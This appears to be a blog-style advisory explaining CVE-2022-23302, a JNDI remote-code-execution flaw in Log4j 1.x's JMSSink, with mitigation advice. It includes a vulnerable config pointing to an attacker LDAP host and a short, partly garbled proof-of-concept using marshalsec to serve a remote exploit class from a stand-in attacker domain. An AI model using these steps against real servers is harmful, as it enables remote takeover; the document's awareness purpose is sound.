Published: June 2024

CVE: CVE-2022-23302
Component: Apache Log4j 1.x
Exploit Impact: Remote Code Execution (RCE) via JNDI
What Is CVE-2022-23302?
CVE-2022-23302 is a serious vulnerability found in all versions of Log4j 1.x related to the JMSSink feature. This flaw allows attackers to execute malicious code on your servers if certain conditions are met.
In plain words:
If you let attackers edit your Log4j configuration or your Log4j config points to a malicious LDAP server, they can use JMSSink to run any code they want on your server.
It's similar to the better-known CVE-2021-4104, but specific to JMSSink. Just as with Log4Shell (CVE-2021-44228), it abuses Java's JNDI (Java Naming and Directory Interface).
Note:
How Does the Attack Work?
Log4j 1.x’s JMSSink component can be configured to send log events to a JMS Topic. The danger comes if the TopicConnectionFactoryBindingName is set to something attackers control e.g., an LDAP or RMI address.
Dangerous Scenario:
They control the LDAP server referenced by JMSSink
- They specify a factory name like ldap://attacker.com/ExploitObject
Example log4j.xml (Vulnerable)
<appender name="JMS" class="org.apache.log4j.net.JMSSink">
<param name="TopicConnectionFactoryBindingName" value="ldap://attacker.com/Object"/>
...
</appender>
When Log4j processes this config, Java will connect out to the attacker's LDAP and deserialize whatever “Object” is there. If it’s a malicious serialized Java object, the server gets pwned.
Proof-of-Concept Exploit
If your server actually uses JMSSink and someone can change the config, running an exploit is as simple as:
`sh
git clone https://github.com/mbechler/marshalsec
Launch LDAP server that points to attacker's Java class
java -cp target/marshalsec.jar marshalsec.jndi.LDAPRefServer "http://attacker.com/#Exploit"
`xml
`
3. Wait for the application to log something — JMSSink will fetch the gadget via JNDI and deserialize it.
STOP USING Log4j 1.x!
- It reached end-of-life in August 2015.
No more fixes, lots of security holes.
- Upgrade to Log4j 2.x ASAP!
- Disable JNDI/LDAP in application servers if possible.
Useful References
- Apache official CVE-2022-23302 advisory
- Log4j 1.x JMSSink Javadoc
- Log4j 1.2 end-of-life notice
- marshalsec tool for testing JNDI attacks
- CVE-2021-4104 details (similar bug in Log4j 1.x)
Summary
- CVE-2022-23302 lets attackers run code on your servers through Log4j 1.x’s rarely-used JMSSink, if misconfigured.
Don’t use Log4j 1.x.
- If you see references to JMSSink in configs, especially with external addresses — treat it as an incident response.
Upgrading to Log4j 2.x protects you from this and many other dangers.
Stay secure — and don’t let old Log4j haunt your applications!
*This post is original content for educational and vulnerability awareness purposes.*
Timeline
Published on: 01/18/2022 16:15:00 UTC
Last modified on: 07/25/2022 18:21:00 UTC